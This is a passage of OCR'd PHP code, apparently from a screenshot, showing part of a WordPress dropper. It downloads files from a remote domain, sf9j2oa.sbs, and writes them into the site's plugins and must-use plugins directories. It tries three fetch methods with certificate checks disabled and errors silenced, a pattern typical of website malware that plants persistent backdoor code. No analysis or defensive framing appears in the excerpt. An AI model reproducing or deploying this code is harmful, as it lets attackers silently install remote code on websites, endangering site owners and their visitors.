
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(